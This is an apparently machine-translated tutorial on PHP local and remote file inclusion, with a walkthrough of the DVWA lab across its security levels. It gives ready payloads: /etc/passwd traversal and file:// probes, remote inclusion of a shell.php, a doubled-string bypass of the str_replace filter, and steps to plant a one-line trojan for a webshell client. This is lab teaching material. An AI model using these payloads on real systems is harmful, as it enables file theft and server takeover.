Developers want the code more flexible, it will usually be included in the file is set as a variable to dynamically call. It is this flexibility, causing the client can call a malicious file, causing the file that contains the vulnerability.
First, the common cause of the file that contains the function:
require: Can not find the included file, an error, and stop running the script.
include: Can not find file contained only error, but will continue to run the script.
require_once: and require similar, except that when repeated calls to the same file, the program calls only once.
include_once: and include similar, except that when repeated calls to the same file, the program calls only once.
Second, directory traversal and file that contains the difference
Directory traversal can read a directory other than the web directory, the root cause lies in the path of strict access permissions are not set for the system.
File is a file that contains functions to include the use of web tree is divided into local and remote included included.
php.ini configuration file that contains the local file open allow_url_include
allow_url_fopen = On (whether to allow open a remote file)
allow_url_include = On (if allowed to include / require remote file)
Third, the file contains features
?page=a.php
?home=b.html
?file=content
Fourth, the detection method
?file=../../../../etc/passwd
?page=file:///etc/passwd
?home=main.cgi
?page=http://www.a.com/1.php
http://1.1.1.1/../../../../dir/file.txt
Five, DVWA practice
LOW
<?php // The page we wish to display $file = $_GET[ 'page' ]; ?>
low-level code files contained without any filtering! This leads us to the file can contain arbitrary. When a non-existent file contains hack.php error message will expose the site path
http://192.168.31.139/dvwa/vulnerabilities/fi/?page=hack.php

When the file contains, no matter what type of file contains, priority will try to perform as a php file, if the file contents php code that will execute php code and returns the result in code execution, if the file content is not php code, put the file print out the contents
- Local file contains
By http protocol contains the files on the local server http://192.168.31.139/dvwa/vulnerabilities/fi/?page=http://192.168.31.139/phpinfo.php
- Remote File Inclusion
http://192.168.31.139/dvwa/vulnerabilities/fi/?page=http://192.168.31.139/shell.php
Remote includes a word Trojan, connected back through the chopper, get webshell rights
Medium
Server source code
<?php // The page we wish to display $file = $_GET[ 'page' ]; // Input validation $file = str_replace( array( "http://", "https://" ), "", $file ); $file = str_replace( array( "../", "..\"" ), "", $file ); ?>
Str_replace function code uses the http: // and https: // were filtered to prevent the generation of remote include vulnerabilities, and also filtered ../ .. \ for directory switch prevents inclusion.
Write double bypass, we include hthttp: // tp: // when xx, str_replace function will filter a http: //, it will eventually contain the http: // xx
http://192.168.31.139/dvwa/vulnerabilities/fi/?page=hthttp://tp://192.168.31.139/phpinfo.php like this can still file contains
High
Server source code
<?php // The page we wish to display $file = $_GET[ 'page' ]; // Input validation if( !fnmatch( "file*", $file ) && $file != "include.php" ) { // This isn't the page we want! echo "ERROR: File not found!"; exit; } ?>
high-level code contained in the file name restrictions, must file * or include.php, otherwise it will prompt Error: File not found.
Thus, we can be bypassed using the file protocol. file protocol is not new to us, when we open a local file browser

Files using the file containing the local agreement. When we want to include a word Trojan, you must meet the file upload vulnerability, first sentence Trojans uploaded to the server, then the file contains, connected with a kitchen knife.
Note: Because this site is to be registered, so we are right in the knife, and then visit the website, then you can log on to maintain our session in the chopper. Then you can get a Webshell.
Impossible
Only allowed to contain include.php, file1.php, file2.php, file3.php, can not contain other file, the file contains the complete elimination of loopholes